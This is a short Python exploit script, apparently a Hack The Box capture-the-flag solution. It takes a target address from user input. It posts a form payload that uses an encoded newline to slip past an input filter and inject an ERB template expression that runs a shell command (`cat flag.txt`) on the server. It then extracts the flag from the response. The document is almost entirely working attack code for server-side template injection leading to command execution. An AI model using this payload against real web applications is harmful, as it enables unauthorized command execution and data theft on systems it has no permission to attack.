 exploit.py > exploit
1 import requests
2 import re
3
4 target = input("Please Enter Target (ex: 127.0.0.1:1337): ")
5 url = f"http://{target}/"
6
7 headers = {
8     "Content-Type": "application/x-www-form-urlencoded"
9 }
10
11 data = "neon=SecretRemo%0a<%25=+`cat+flag.txt`+%25>"
12
13 def exploit():
14     try:
15         r = requests.post(url, headers=headers, data=data, timeout=5)
16
17         match = re.search(r"(HTB\{.*?\})", r.text)
18         if match:
19             print("[+] FLAG:", match.group(1))
20         else:
21             print("[!] Flag not found in response")
22     except requests.RequestException as e:
23         print(f"[!] Request failed: {e}")
24
25 if __name__ == "__main__":
26     exploit()
27